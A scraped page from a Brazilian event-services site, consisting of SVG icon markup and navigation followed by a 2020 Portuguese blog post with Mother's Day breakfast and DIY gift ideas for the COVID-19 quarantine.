        <symbol viewBox="0 0 75 75.0416641" id="icon-maximize" xmlns="http://www.w3.org/2000/svg"><path d="M50 .02l9.583 9.584-12.041 11.959 5.916 5.916 11.959-12.042L75 25.021v-25H50zm-50 25l9.583-9.583L21.542 27.48l5.916-5.916-12.041-11.96L25 .021H0v25zm25 50l-9.583-9.582 12.041-11.959-5.916-5.916L9.583 59.604 0 50.021v25h25zm50-25l-9.583 9.584-11.959-12.042-5.916 5.917 12.041 11.958L50 75.021h25v-25z"/><path fill="none" d="M-14 2H86v100H-14V2z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-message-video" xmlns="http://www.w3.org/2000/svg"><path d="M-223.8 259.4l-4.8-3.8v3.8h-9.6v-9.6h9.6v3.8l4.8-3.8m2.4-4.8h-19.2c-1.3 0-2.4 1.1-2.4 2.4V269l4.8-4.8h16.8c1.3 0 2.4-1.1 2.4-2.4v-14.4c0-1.3-1.1-2.4-2.4-2.4z"/></symbol>
        <symbol viewBox="0 0 488.636 488.636" id="icon-pay" xmlns="http://www.w3.org/2000/svg"><path d="M384.936 125.936c7.1 0 9.1-9.6 2.7-12.5l-249.9-110.8c-15.2-6.8-33.1 0-39.9 15.3l-87.5 196.2c-6.8 15.2 0 33.1 15.3 39.9l50.4 21.8c6.3 2.8 13.5-1.8 13.5-8.7v-83.3c0-31.9 25.9-57.8 57.8-57.8h237.6v-.1z"/><path d="M450.336 153.136h-303.1c-16.9 0-30.6 13.7-30.6 30.6v214.1c0 16.9 13.7 30.6 30.6 30.6h40.7c-1-6-1.5-12.1-1.5-18.3 0-7 .7-13.8 1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2 6.7 1.9 13.5 1.9 20.5 0 6.2-.5 12.3-1.5 18.3h40.7c16.9 0 30.6-13.7 30.6-30.6v-214c0-16.9-13.7-30.6-30.6-30.6zm-8.2 70.9h-286.6v-32.1h286.6v32.1z"/><path d="M298.836 331.436c-43.4 0-78.6 35.2-78.6 78.6s35.2 78.6 78.6 78.6 78.6-35.2 78.6-78.6-35.2-78.6-78.6-78.6zm22.6 109.6c-3.4 4.2-7.9 7-13.1 8.4-2.3.6-3.3 1.8-3.2 4.2.1 2.3 0 4.6 0 7 0 2.1-1.1 3.2-3.1 3.2-2.5.1-5 .1-7.5 0-2.2 0-3.2-1.3-3.2-3.4v-5.1c0-3.7-.2-3.9-3.8-4.5-4.6-.7-9.1-1.8-13.3-3.8-3.3-1.6-3.7-2.4-2.7-5.9.7-2.6 1.4-5.2 2.2-7.7.9-3 1.7-3.3 4.5-1.9 4.7 2.4 9.6 3.8 14.8 4.4 3.3.4 6.6.1 9.7-1.3 5.8-2.5 6.7-9.2 1.8-13.2-1.7-1.4-3.5-2.4-5.5-3.2-5.1-2.2-10.4-3.9-15.1-6.8-7.8-4.6-12.7-11-12.1-20.5.6-10.7 6.7-17.3 16.5-20.9 4-1.5 4.1-1.4 4.1-5.6v-4.3c.1-3.2.6-3.7 3.8-3.8h2.9c6.8 0 6.8 0 6.8 6.8 0 4.8 0 4.8 4.8 5.5 3.6.6 7.1 1.6 10.5 3.1 1.9.8 2.6 2.1 2 4.1-.8 2.9-1.6 5.9-2.6 8.7-.9 2.7-1.8 3.1-4.4 1.9-5.3-2.6-10.8-3.6-16.6-3.3-1.5.1-3 .3-4.4.9-5 2.2-5.9 7.8-1.6 11.2 2.2 1.7 4.6 3 7.2 4.1 4.5 1.8 8.9 3.6 13.2 6 13.2 7.3 16.9 24.2 7.4 35.7z"/></symbol>
        <symbol viewBox="0 0 100.001 100.001" id="icon-pint" xmlns="http://www.w3.org/2000/svg"><path d="M43.081 66.14c-2.626 13.767-5.833 26.966-15.333 33.861-2.932-20.809 4.307-36.436 7.668-53.027-5.73-9.646.689-29.062 12.777-24.277 14.873 5.885-12.881 35.865 5.75 39.611 19.453 3.908 27.395-33.752 15.332-46-17.428-17.684-50.733-.403-46.637 24.916.996 6.191 7.391 8.068 2.555 16.611-11.154-2.473-14.484-11.27-14.055-23 .69-19.197 17.25-32.639 33.86-34.498 21.006-2.352 40.721 7.711 43.443 27.471 3.066 22.303-9.48 46.459-31.943 44.721-6.088-.473-8.645-3.489-13.417-6.389z"/></symbol>
        <symbol viewBox="0 0 16 16" id="icon-play" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd" clip-rule="evenodd"><path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0zm0 14c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6z"/><path d="M10.659 7.5L6.783 5.144C6.351 4.816 6 5.066 6 5.701v4.598c0 .636.351.884.783.558l3.876-2.355c.455-.277.455-.726 0-1.002z"/></g></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-sale" xmlns="http://www.w3.org/2000/svg"><path d="M-223.9 247.3l.6 4.1 3.7 1.9-1.9 3.7 1.9 3.7-3.8 1.9-.6 4.1-4.1-.6-2.9 2.9-3-3-4.1.7-.7-4.1-3.7-1.9 1.9-3.7-1.9-3.7 3.7-1.9.6-4.1 4.1.7 3-3 2.9 2.9 4.3-.6m-9.8 4.4c-.9 0-1.6.7-1.6 1.6 0 .9.7 1.6 1.6 1.6.9 0 1.6-.7 1.6-1.6 0-.9-.7-1.6-1.6-1.6m5.4 7.4c-.9 0-1.6.7-1.6 1.6 0 .9.7 1.6 1.6 1.6.9 0 1.6-.7 1.6-1.6-.1-.9-.8-1.6-1.6-1.6m-6.5 3.2l9.1-9.1-1.5-1.5-9.1 9.1 1.5 1.5z"/></symbol>
        <symbol viewBox="0 0 446.25 446.25" id="icon-search" xmlns="http://www.w3.org/2000/svg"><path d="M318.75 280.5h-20.4l-7.649-7.65c25.5-28.05 40.8-66.3 40.8-107.1C331.5 73.95 257.55 0 165.75 0S0 73.95 0 165.75 73.95 331.5 165.75 331.5c40.8 0 79.05-15.3 107.1-40.8l7.65 7.649v20.4L408 446.25 446.25 408l-127.5-127.5zm-153 0C102 280.5 51 229.5 51 165.75S102 51 165.75 51 280.5 102 280.5 165.75s-51 114.75-114.75 114.75z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-share" xmlns="http://www.w3.org/2000/svg"><path d="M-223.8 262c-.9 0-1.7.4-2.4.9l-8.6-5c.1-.3.1-.6.1-.8 0-.3 0-.6-.1-.8l8.5-5c.7.6 1.5 1 2.5 1 2 0 3.6-1.6 3.6-3.6s-1.6-3.6-3.6-3.6-3.6 1.6-3.6 3.6c0 .3 0 .6.1.8l-8.5 5c-.7-.6-1.5-1-2.5-1-2 0-3.6 1.6-3.6 3.6s1.6 3.6 3.6 3.6c1 0 1.8-.4 2.5-1l8.6 5c-.1.3-.1.5-.1.8 0 1.9 1.6 3.5 3.5 3.5s3.5-1.6 3.5-3.5c.1-2-1.5-3.5-3.5-3.5z"/></symbol>
        <symbol viewBox="0 0 68 68" id="icon-shop" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd" clip-rule="evenodd"><path d="M11.3 25.5c1.6 0 2.8-1.3 2.8-2.8 0-1.6-1.3-2.8-2.8-2.8s-2.8 1.3-2.8 2.8c0 1.5 1.3 2.8 2.8 2.8zM17 48.2c1.6 0 2.8-1.3 2.8-2.8 0-1.6-1.3-2.8-2.8-2.8s-2.8 1.3-2.8 2.8c0 1.5 1.2 2.8 2.8 2.8z"/><path d="M8.6 23.5l5.4-1.7 5.7 22.7-5.4 1.7zm39.6 2c1.6 0 2.8-1.3 2.8-2.8 0-1.6-1.3-2.8-2.8-2.8-1.6 0-2.8 1.3-2.8 2.8 0 1.5 1.2 2.8 2.8 2.8zm-5.7 22.7c1.6 0 2.8-1.3 2.8-2.8 0-1.6-1.3-2.8-2.8-2.8-1.6 0-2.8 1.3-2.8 2.8 0 1.5 1.3 2.8 2.8 2.8z"/><path d="M50.9 23.5l-5.4-1.7-5.7 22.7 5.4 1.7z"/><path d="M53.8 12l-5.5-1.5L44.2 27l5.4 1.7z"/><path d="M51 14.2c1.6 0 2.8-1.3 2.8-2.8 0-1.6-1.3-2.8-2.8-2.8-1.6 0-2.8 1.3-2.8 2.8 0 1.5 1.3 2.8 2.8 2.8zM17 42.5h25.5v5.7H17zm2.8 19.9c3.1 0 5.7-2.5 5.7-5.7S23 51 19.8 51c-3.1 0-5.7 2.5-5.7 5.7s2.6 5.7 5.7 5.7zm19.9 0c3.1 0 5.7-2.5 5.7-5.7S42.8 51 39.7 51 34 53.5 34 56.7s2.6 5.7 5.7 5.7z"/><path d="M51 8.5h11.3v5.7H51zM11.3 19.8h36.9v5.7H11.3z"/></g></symbol>
        <symbol viewBox="0 0 511.999 511.999" id="icon-site" xmlns="http://www.w3.org/2000/svg"><path d="M436.921 75.079C389.413 27.571 326.51 1.066 259.464.18c-1.168-.106-2.327-.18-3.465-.18s-2.297.074-3.465.18c-67.046.885-129.949 27.39-177.457 74.898C26.752 123.405.138 187.657.138 255.999s26.614 132.595 74.94 180.921c47.508 47.508 110.41 74.013 177.457 74.898 1.168.107 2.327.18 3.464.18 1.138 0 2.297-.074 3.465-.18 67.047-.885 129.95-27.39 177.457-74.898 48.325-48.325 74.939-112.577 74.939-180.921.001-68.342-26.613-132.594-74.939-180.92zM96.586 96.587c27.181-27.181 60.086-46.552 95.992-57.018-8.093 9.317-15.96 20.033-23.282 31.908-9.339 15.146-17.425 31.562-24.196 48.919H75.865a228.731 228.731 0 0 1 20.721-23.809zm-40.1 54.226h78.373c-8.15 28.522-12.97 58.908-14.161 89.978H31.071c2.105-31.804 10.794-62.326 25.415-89.978zm.001 210.373c-14.623-27.652-23.312-58.174-25.417-89.978h89.627c1.191 31.071 6.011 61.457 14.161 89.978H56.487zm40.1 54.226a228.284 228.284 0 0 1-20.722-23.809h69.236c6.771 17.357 14.856 33.773 24.196 48.919 7.322 11.875 15.189 22.591 23.282 31.908-35.905-10.466-68.81-29.837-95.992-57.018zm144.203 59.91c-12.671-8.29-29.685-24.946-45.605-50.764-6.385-10.354-12.124-21.382-17.197-32.954h62.801v83.718zm0-114.136h-74.195c-8.888-28.182-14.163-58.651-15.459-89.978h89.654v89.978zm0-120.395h-89.654c1.295-31.327 6.57-61.797 15.459-89.978h74.195v89.978zm0-120.396h-62.801c5.073-11.572 10.812-22.6 17.197-32.954 15.919-25.818 32.934-42.475 45.605-50.764v83.718zm214.722 30.418c14.623 27.653 23.311 58.174 25.416 89.978H391.3c-1.191-31.071-6.011-61.457-14.161-89.978h78.373zm-40.099-54.226a228.731 228.731 0 0 1 20.721 23.809h-69.235c-6.771-17.357-14.856-33.773-24.196-48.919-7.322-11.875-15.188-22.591-23.282-31.908 35.905 10.466 68.81 29.837 95.992 57.018zm-144.205-59.91c12.671 8.29 29.685 24.946 45.605 50.764 6.385 10.354 12.124 21.382 17.197 32.954h-62.801V36.677zm0 114.136h74.195c8.889 28.182 14.164 58.653 15.459 89.978h-89.654v-89.978zm89.653 120.395c-1.295 31.327-6.57 61.797-15.459 89.978h-74.195v-89.978h89.654zm-89.653 204.114v-83.718h62.801c-5.073 11.572-10.812 22.6-17.197 32.954-15.919 25.819-32.933 42.474-45.604 50.764zm144.205-59.909c-27.182 27.181-60.086 46.551-95.992 57.018 8.093-9.317 15.96-20.033 23.282-31.908 9.339-15.146 17.425-31.562 24.196-48.919h69.235a228.613 228.613 0 0 1-20.721 23.809zm40.099-54.227h-78.373c8.15-28.521 12.971-58.907 14.161-89.978h89.627c-2.105 31.804-10.794 62.326-25.415 89.978z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-star" xmlns="http://www.w3.org/2000/svg"><path d="M-231 263.9l7.4 4.5-2-8.4 6.6-5.7-8.6-.7-3.4-7.9-3.4 7.9-8.6.7 6.5 5.7-2 8.4 7.5-4.5z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-star-half" xmlns="http://www.w3.org/2000/svg"><path d="M-231 261.7v-11.2l2.1 4.8 5.3.4-4 3.5 1.2 5.1m7.4-10l-8.6-.7-3.4-8-3.4 8-8.6.7 6.5 5.7-2 8.4 7.4-4.5 7.4 4.5-2-8.4 6.7-5.7z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-star-outline" xmlns="http://www.w3.org/2000/svg"><path d="M-231 261.7l-4.5 2.7 1.2-5.1-4-3.5 5.3-.4 2.1-4.8 2.1 4.8 5.3.4-4 3.5 1.2 5.1m7.3-10.1l-8.6-.7-3.4-8-3.4 8-8.6.7 6.5 5.7-2 8.4 7.4-4.5 7.4 4.5-2-8.4 6.7-5.7z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-tag" xmlns="http://www.w3.org/2000/svg"><path d="M-238.8 251c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8m19.1 5.5l-10.8-10.8c-.4-.4-1-.7-1.7-.7h-8.4c-1.3 0-2.4 1.1-2.4 2.4v8.4c0 .7.3 1.3.7 1.7l10.8 10.8a2.413 2.413 0 0 0 3.4 0l8.4-8.4a2.413 2.413 0 0 0 0-3.4z"/></symbol>
        <symbol viewBox="0 0 97.637 97.637" id="icon-twitter" xmlns="http://www.w3.org/2000/svg"><path d="M97.523 18.526a.482.482 0 0 0-.568-.131 39.055 39.055 0 0 1-9.153 2.776 20.299 20.299 0 0 0 7.143-10.035.484.484 0 0 0-.709-.565 39.147 39.147 0 0 1-12.18 4.701 20.408 20.408 0 0 0-14.644-6.219c-11.204 0-20.318 9.114-20.318 20.317 0 1.355.131 2.697.391 4-15.518-.958-30.028-8.408-39.894-20.509a.484.484 0 0 0-.795.062 20.303 20.303 0 0 0-2.751 10.215 20.3 20.3 0 0 0 7.649 15.896 19.42 19.42 0 0 1-7.089-2.292.483.483 0 0 0-.721.413l-.002.26c0 8.946 5.895 16.801 14.282 19.409a19.514 19.514 0 0 1-6.754-.098.486.486 0 0 0-.553.623A20.314 20.314 0 0 0 28.494 71.39c-6.785 4.971-14.805 7.59-23.279 7.59-1.561 0-3.133-.093-4.673-.274a.492.492 0 0 0-.514.317.485.485 0 0 0 .195.572 56.693 56.693 0 0 0 30.664 8.988c35.625 0 56.913-28.938 56.913-56.914 0-.779-.015-1.554-.046-2.327a40.519 40.519 0 0 0 9.802-10.235.486.486 0 0 0-.033-.581z"/></symbol>
        <symbol viewBox="0 0 308 308" id="icon-whats" xmlns="http://www.w3.org/2000/svg"><path d="M227.904 176.981c-.6-.288-23.054-11.345-27.044-12.781-1.629-.585-3.374-1.156-5.23-1.156-3.032 0-5.579 1.511-7.563 4.479-2.243 3.334-9.033 11.271-11.131 13.642-.274.313-.648.687-.872.687-.201 0-3.676-1.431-4.728-1.888-24.087-10.463-42.37-35.624-44.877-39.867-.358-.61-.373-.887-.376-.887.088-.323.898-1.135 1.316-1.554 1.223-1.21 2.548-2.805 3.83-4.348a140.77 140.77 0 0 1 1.812-2.153c1.86-2.164 2.688-3.844 3.648-5.79l.503-1.011c2.344-4.657.342-8.587-.305-9.856-.531-1.062-10.012-23.944-11.02-26.348-2.424-5.801-5.627-8.502-10.078-8.502-.413 0 0 0-1.732.073-2.109.089-13.594 1.601-18.672 4.802C90 87.918 80.89 98.74 80.89 117.772c0 17.129 10.87 33.302 15.537 39.453.116.155.329.47.638.922 17.873 26.102 40.154 45.446 62.741 54.469 21.745 8.686 32.042 9.69 37.896 9.69h.001c2.46 0 4.429-.193 6.166-.364l1.102-.105c7.512-.666 24.02-9.22 27.775-19.655 2.958-8.219 3.738-17.199 1.77-20.458-1.348-2.216-3.671-3.331-6.612-4.743z"/><path d="M156.734 0C73.318 0 5.454 67.354 5.454 150.143c0 26.777 7.166 52.988 20.741 75.928L.212 302.716a3.998 3.998 0 0 0 4.999 5.096l79.92-25.396c21.87 11.685 46.588 17.853 71.604 17.853C240.143 300.27 308 232.923 308 150.143 308 67.354 240.143 0 156.734 0zm0 268.994c-23.539 0-46.338-6.797-65.936-19.657a3.996 3.996 0 0 0-3.406-.467l-40.035 12.726 12.924-38.129a4.002 4.002 0 0 0-.561-3.647c-14.924-20.392-22.813-44.485-22.813-69.677 0-65.543 53.754-118.867 119.826-118.867 66.064 0 119.812 53.324 119.812 118.867.001 65.535-53.746 118.851-119.811 118.851z"/></symbol>
        <symbol viewBox="0 0 90.677 90.677" id="icon-youtube" xmlns="http://www.w3.org/2000/svg"><path d="M82.287 45.907c-.937-4.071-4.267-7.074-8.275-7.521-9.489-1.06-19.098-1.065-28.66-1.06-9.566-.005-19.173 0-28.665 1.06-4.006.448-7.334 3.451-8.27 7.521-1.334 5.797-1.35 12.125-1.35 18.094 0 5.969 0 12.296 1.334 18.093.936 4.07 4.264 7.073 8.272 7.521 9.49 1.061 19.097 1.065 28.662 1.061 9.566.005 19.171 0 28.664-1.061 4.006-.448 7.336-3.451 8.272-7.521 1.333-5.797 1.34-12.124 1.34-18.093-.001-5.97.009-12.297-1.324-18.094zM28.9 50.4h-5.54v29.438h-5.146V50.4h-5.439v-4.822H28.9V50.4zm13.977 29.439h-4.629v-2.785c-1.839 2.108-3.585 3.136-5.286 3.136-1.491 0-2.517-.604-2.98-1.897-.252-.772-.408-1.994-.408-3.796V54.311h4.625v18.795c0 1.084 0 1.647.042 1.799.111.718.462 1.082 1.082 1.082.928 0 1.898-.715 2.924-2.166v-19.51h4.629l.001 25.528zm17.573-7.662c0 2.361-.159 4.062-.468 5.144-.618 1.899-1.855 2.869-3.695 2.869-1.646 0-3.234-.914-4.781-2.824v2.474h-4.625V45.578h4.625v11.189c1.494-1.839 3.08-2.769 4.781-2.769 1.84 0 3.078.969 3.695 2.88.311 1.027.468 2.715.468 5.132v10.167zm17.457-4.259h-9.251v4.525c0 2.363.773 3.543 2.363 3.543 1.139 0 1.802-.619 2.066-1.855.043-.251.104-1.279.104-3.134h4.719v.675c0 1.491-.057 2.518-.099 2.98a6.591 6.591 0 0 1-1.08 2.771c-1.281 1.854-3.179 2.768-5.595 2.768-2.42 0-4.262-.871-5.599-2.614-.981-1.278-1.485-3.29-1.485-6.003v-8.941c0-2.729.447-4.725 1.43-6.015 1.336-1.747 3.177-2.617 5.54-2.617 2.321 0 4.161.87 5.457 2.617.969 1.29 1.432 3.286 1.432 6.015v5.285h-.002z"/><path d="M70.978 58.163c-1.546 0-2.321 1.181-2.321 3.541v2.362h4.625v-2.362c-.001-2.36-.774-3.541-2.304-3.541zm-17.166 0c-.762 0-1.534.36-2.307 1.125v15.559c.772.774 1.545 1.14 2.307 1.14 1.334 0 2.012-1.14 2.012-3.445V61.646c0-2.302-.678-3.483-2.012-3.483zm2.584-23.19c1.705 0 3.479-1.036 5.34-3.168v2.814h4.675V8.82h-4.675v19.718c-1.036 1.464-2.018 2.188-2.953 2.188-.626 0-.994-.37-1.096-1.095-.057-.153-.057-.722-.057-1.817V8.82h-4.66v20.4c0 1.822.156 3.055.414 3.836.47 1.307 1.507 1.917 3.012 1.917zM23.851 20.598v14.021h5.184V20.598L35.271 0h-5.242l-3.537 13.595L22.812 0h-5.455c1.093 3.209 2.23 6.434 3.323 9.646 1.663 4.828 2.701 8.468 3.171 10.952zm18.368 14.375c2.342 0 4.162-.881 5.453-2.641.981-1.291 1.451-3.325 1.451-6.067v-9.034c0-2.758-.469-4.774-1.451-6.077-1.291-1.765-3.11-2.646-5.453-2.646-2.33 0-4.149.881-5.443 2.646-.993 1.303-1.463 3.319-1.463 6.077v9.034c0 2.742.47 4.776 1.463 6.067 1.293 1.76 3.113 2.641 5.443 2.641zm-2.231-18.679c0-2.387.724-3.577 2.231-3.577s2.229 1.189 2.229 3.577v10.852c0 2.387-.722 3.581-2.229 3.581-1.507 0-2.231-1.194-2.231-3.581V16.294z"/></symbol>
<symbol viewBox="0 0 24 24" id="icon-blogger" xmlns="http://www.w3.org/2000/svg"><path d="M14 13H9.95a1 1 0 0 0-1 1 1 1 0 0 0 1 1H14a1 1 0 0 0 1-1 1 1 0 0 0-1-1m-4.05-3h2.6a1 1 0 0 0 1-1 1 1 0 0 0-1-1h-2.6a1 1 0 0 0-1 1 1 1 0 0 0 1 1M16 9v1a1 1 0 0 0 1 1 1 1 0 0 1 1 1v3a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3V8a3 3 0 0 1 3-3h4a3 3 0 0 1 3 3m4-6H4c-1.11 0-2 .89-2 2v16a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-circle-check" xmlns="http://www.w3.org/2000/svg"><path d="M12 2a10 10 0 0 1 10 10 10 10 0 0 1-10 10A10 10 0 0 1 2 12 10 10 0 0 1 12 2m0 2a8 8 0 0 0-8 8 8 8 0 0 0 8 8 8 8 0 0 0 8-8 8 8 0 0 0-8-8m-1 12.5L6.5 12l1.41-1.41L11 13.67l5.59-5.58L18 9.5l-7 7z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-facebook" xmlns="http://www.w3.org/2000/svg"><path d="M17 2v4h-2c-.69 0-1 .81-1 1.5V10h3v4h-3v8h-4v-8H7v-4h3V6a4 4 0 0 1 4-4h3z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-google-plus" xmlns="http://www.w3.org/2000/svg"><path d="M23 11h-2V9h-2v2h-2v2h2v2h2v-2h2M8 11v2.4h4c-.2 1-1.2 3-4 3-2.4 0-4.3-2-4.3-4.4 0-2.4 1.9-4.4 4.3-4.4 1.4 0 2.3.6 2.8 1.1l1.9-1.8C11.5 5.7 9.9 5 8 5c-3.9 0-7 3.1-7 7s3.1 7 7 7c4 0 6.7-2.8 6.7-6.8 0-.5 0-.8-.1-1.2H8z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-instagram" xmlns="http://www.w3.org/2000/svg"><path d="M7.8 2h8.4C19.4 2 22 4.6 22 7.8v8.4a5.8 5.8 0 0 1-5.8 5.8H7.8C4.6 22 2 19.4 2 16.2V7.8A5.8 5.8 0 0 1 7.8 2m-.2 2A3.6 3.6 0 0 0 4 7.6v8.8C4 18.39 5.61 20 7.6 20h8.8a3.6 3.6 0 0 0 3.6-3.6V7.6C20 5.61 18.39 4 16.4 4H7.6m9.65 1.5a1.25 1.25 0 0 1 1.25 1.25A1.25 1.25 0 0 1 17.25 8 1.25 1.25 0 0 1 16 6.75a1.25 1.25 0 0 1 1.25-1.25M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-linkedin" xmlns="http://www.w3.org/2000/svg"><path d="M21 21h-4v-6.75c0-1.06-1.19-1.94-2.25-1.94S13 13.19 13 14.25V21H9V9h4v2c.66-1.07 2.36-1.76 3.5-1.76 2.5 0 4.5 2.04 4.5 4.51V21M7 21H3V9h4v12M5 3a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2 2 2 0 0 1 2-2z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-twitter" xmlns="http://www.w3.org/2000/svg"><path d="M22.46 6c-.77.35-1.6.58-2.46.69.88-.53 1.56-1.37 1.88-2.38-.83.5-1.75.85-2.72 1.05C18.37 4.5 17.26 4 16 4c-2.35 0-4.27 1.92-4.27 4.29 0 .34.04.67.11.98C8.28 9.09 5.11 7.38 3 4.79c-.37.63-.58 1.37-.58 2.15 0 1.49.75 2.81 1.91 3.56-.71 0-1.37-.2-1.95-.5v.03c0 2.08 1.48 3.82 3.44 4.21a4.22 4.22 0 0 1-1.93.07 4.28 4.28 0 0 0 4 2.98 8.521 8.521 0 0 1-5.33 1.84c-.34 0-.68-.02-1.02-.06C3.44 20.29 5.7 21 8.12 21 16 21 20.33 14.46 20.33 8.79c0-.19 0-.37-.01-.56.84-.6 1.56-1.36 2.14-2.23z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-warning" xmlns="http://www.w3.org/2000/svg"><path d="M11 15h2v2h-2v-2m0-8h2v6h-2V7m1-5C6.47 2 2 6.5 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m0 18a8 8 0 0 1-8-8 8 8 0 0 1 8-8 8 8 0 0 1 8 8 8 8 0 0 1-8 8z"/></symbol>
		<symbol viewBox="0 0 24 24" id="icon-youtube" xmlns="http://www.w3.org/2000/svg"><path d="M10 15l5.19-3L10 9v6m11.56-7.83c.13.47.22 1.1.28 1.9.07.8.1 1.49.1 2.09L22 12c0 2.19-.16 3.8-.44 4.83-.25.9-.83 1.48-1.73 1.73-.47.13-1.33.22-2.65.28-1.3.07-2.49.1-3.59.1L12 19c-4.19 0-6.8-.16-7.83-.44-.9-.25-1.48-.83-1.73-1.73-.13-.47-.22-1.1-.28-1.9-.07-.8-.1-1.49-.1-2.09L2 12c0-2.19.16-3.8.44-4.83.25-.9.83-1.48 1.73-1.73.47-.13 1.33-.22 2.65-.28 1.3-.07 2.49-.1 3.59-.1L12 5c4.19 0 6.8.16 7.83.44.9.25 1.48.83 1.73 1.73z"/></symbol>
    </defs>
</svg>    <!--    <div class="socialLeft" id="recipRedesSociaisFlutuanteAjax">
                                            <a href="https://www.facebook.com/seuevento.net" class="facebook" target='_blank'></a>
                                            <a href="https://twitter.com/seuevento" class="twitter" target='_blank'></a>
                                            <a href="https://www.youtube.com/channel/UCVCuSxOmIKJu1ImfWN0Jeuw" class="youtube" target='_blank'></a>
                                            <a href="https://instagram.com/seuevento.net_brasil/" class="instagram" target='_blank'></a>
                                            <a href="https://blogdoseuevento.wordpress.com/" class="blogger" target='_blank'></a>
            </div>-->
<h1 class="h1">Seu evento</h1>
<header class=" -not-select header header-bg header-box">
    <!-- adiciona essa classe quando trocar -->
    <div class="contentAll">
        <div class="bloc1">
            <a href="/" class="logo">
                <img src="/img/logo-anunc.png" alt="Seu evento">
            </a>
                            <div class="firstLine"> 
                    <div class="socialBloc">
                                                    <a href="/paineldocliente" class="links">Acessar minha conta</a>

                            <a href="/cadastro-cliente" class="links">Cadastre-se</a>
                                                <!--<div class="holdMobS socialNetworks">
                                                            <a href="https://www.facebook.com/seuevento.net" class="socialLink facebook" target='_blank'></a>
                                                            <a href="https://twitter.com/seuevento" class="socialLink twitter" target='_blank'></a>
                                                            <a href="https://www.youtube.com/channel/UCVCuSxOmIKJu1ImfWN0Jeuw" class="socialLink youtube" target='_blank'></a>
                                                            <a href="https://instagram.com/seuevento.net_brasil/" class="socialLink instagram" target='_blank'></a>
                                                            <a href="https://blogdoseuevento.wordpress.com/" class="socialLink blogger" target='_blank'></a>
                                                    </div> -->
                    </div>
                </div>
                                </div>
    </div>
    </header>
        <div class="ribTP">
            <div class="contentAll">
                <h2 class="titleTP">Dicas e Inspirações</h2>

            </div>
        </div>
        <section class="contentAll destF ">
            <div class="navPage mTop20less">
                                    <a href="/" class="link">Página inicial /</a>

                    <a href="/dicas-e-inspiracoes" class="link">&nbsp;Dicas e Inspirações /</a>
                    <a   class="link">&nbsp;Dia das mães, dicas na quarentena! /</a>
                                <a href="javascript:window.history.back();" class="goBackIn">Voltar</a>
            </div>
<div class="box-invert-mob">
            <div class="colLeftAll textType">
                <h2 class="titleTT hAuto">Dia das mães, dicas na quarentena!</h2>
                <h3 class="tagTT">07/05/2020 - Dia das mães, dia das mães na quarentena, dia das mães covid-19, mães, mamães</h3>
                <p class="textTT hAuto">
                     Estamos vivendo um momento muito difícil em que temos que nos distanciar das pessoas que mais amamos. Mas o Covid-19 nos mostrou o quão importante é registrar o que sentimos por estas pessoas! <br />
<br />
 Todo dia é dia das mães, concordam? Mas temos um dia especial para relembrar a importância da pessoa que já fez de tudo por nós!! Daremos aqui algumas dicas para quem mora com a mamãe e também para quem está longe, mas que o dia de sua mãe seja mais que especial! <br />
<br />
CAFÉ NA CAMA<br />
Pertinho da mamãe<br />
<br />
Nada mais gostoso que receber um belo café da manhã na cama, não é mesmo??!! Se você é prendada (o), aproveite seu lado cheff e prepare aquele café da manhã! Segue algumas ideias:<br />
?	Pão;<br />
?	Queijos e presunto;<br />
?	Iogurte natural;<br />
?	Cappuccino;<br />
?	Sachês de açúcar e adoçante;<br />
?	Patê;<br />
?	Geleia;<br />
?	Mel;<br />
?	Croissant (salgado e doce);<br />
?	Sucrilhos;<br />
?	Torradas;<br />
?	Mini bolos;<br />
?	Tortas;<br />
?	Frutas;<br />
?	Biscoitos;<br />
?	Água de coco;<br />
?	Requeijão;<br />
?	Achocolatado pronto;<br />
?	Uma caneca personalizada.<br />
<br />
Longe da mamãe<br />
 <br />
<br />
Mas se se você não tem este dom ou está longe da mamãe, não se preocupe, entre em contato com nossos fornecedores e faça seu pedido para alegrar o dia da sua querida mãe! <a  target="_blank"  class="linkNoticia" href="https://www.seuevento.net.br/uberlandia/festaemgeral/buffet">https://www.seuevento.net.br/uberlandia/festaemgeral/buffet</a><br />
<br />
PRESENTES<br />
<br />
Pertinho da mamãe<br />
<br />
Conhece a sigla DIY (em inglês: faça você mesmo - Do it Yourself). Aqui o presente sai bem mais barato e ainda pode ajudar a natureza usando o que você já tem em casa. Segue ideias:<br />
?	Monte um painel de fotos da família<br />
?	Escreva uma carta de amor<br />
?	Faça um terrário personalizado ( Para fazer é bem simples: basta ter um potinho de vidro, colocar areia, terra e pedrinhas e depois cobrir tudo com suculentas. Elas não precisam de muita água, por isso, são ideais para se ter em casa.)<br />
<br />
Longe da mamãe<br />
<br />
A internet é uma excelente opção para quem não tem tempo ou mesmo não tem ideia do que fazer. Busque na sua memória o que mais sua mamãe gosta e pesquise no Google, com certeza você encontrará o presente perfeito para sua mãe!<br />
<br />
